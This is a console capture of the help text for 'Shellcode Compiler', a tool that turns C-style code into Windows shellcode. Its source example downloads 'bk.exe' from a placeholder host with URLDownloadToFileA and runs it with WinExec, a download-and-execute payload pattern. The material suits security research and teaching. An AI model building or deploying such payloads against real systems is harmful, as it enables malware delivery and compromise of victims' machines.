 Windows PowerShell
PS C:\Users\dvsci\Desktop> .\ShellcodeCompiler.exe -h
Shellcode Compiler v0.2 Alpha
Ionut Popescu [ NytroRST ]
NytroSecurity [ nytrosecurity.com ]
Program description
-------------------
Shellcode Compiler is a program that compiles C/C++ style code
into a small, position-independent and NULL-free shellcode for Windows.
It is possible to call any Windows API function in a user-friendly way.
Command line options
--------------------
-h (--help) : Show this help message
-v (--verbose) : Print detailed output
-t (--test) : Test (execute) generated shellcode
-r (--read) : Read source code file
-o (--output) : Output file of the generated binary shellcode
-a (--assembbly) : Output file of the generated assembly code
Source code example
-------------------
function URLDownloadToFileA("urlmon.dll");
function WinExec("kernel32.dll");
function ExitProcess("kernel32.dll");
URLDownloadToFileA(0,"https://site.com/bk.exe","bk.exe",0,0);
WinExec("bk.exe",0);
ExitProcess(0);
Invocation example
------------------
C:\Users\dvsci\Desktop\ShellcodeCompiler.exe -r Source.txt -o Shellcode.bin -a Assembly.asm
PS C:\Users\dvsci\Desktop>